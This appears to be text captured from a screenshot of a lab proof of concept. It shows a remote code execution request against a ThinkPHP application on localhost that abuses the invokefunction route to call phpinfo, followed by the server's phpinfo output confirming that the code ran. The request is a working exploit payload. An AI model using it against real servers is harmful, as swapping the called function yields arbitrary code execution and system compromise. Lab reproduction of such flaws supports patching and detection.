 127.0.0.1:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo
http://127.0.0.1:8080/index.php?s=/Index/\think\app/invokefunction&
function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
PHP Version 7.2.31
php
System Linux af1d40a0dfe5 5.4.0-37-generic #41-Ubuntu SMP Wed Jun 3 18:57:02 UTC 2020 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d